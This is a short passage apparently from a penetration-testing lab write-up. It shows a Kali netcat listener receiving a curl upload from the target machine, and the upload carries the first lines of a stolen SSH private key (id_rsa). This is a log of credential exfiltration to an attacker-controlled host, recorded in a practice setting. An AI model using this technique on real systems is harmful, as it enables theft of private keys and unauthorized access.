 ┌──(kali㉿kali)-[~/pg/linux/develop]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.160.135] 40430
POST / HTTP/1.1
Host: 192.168.45.191
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 2800
Content-Type: multipart/form-data; boundary=------------------------30985b261b961cfb
Expect: 100-continue
--------------------------30985b261b961cfb
Content-Disposition: form-data; name="file"; filename="id_rsa"
Content-Type: application/octet-stream
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsofrmcuin3yT6cp4QxEgWjI0dah3R/xCP5Z856otrUcB9FoGvd7r
PgE0/2FuzSGRKUDIzL3SELNbx0AwLC7SOEn4Cb6XcxXk028GpjVWNvdFu+nAcQdXfzpfD4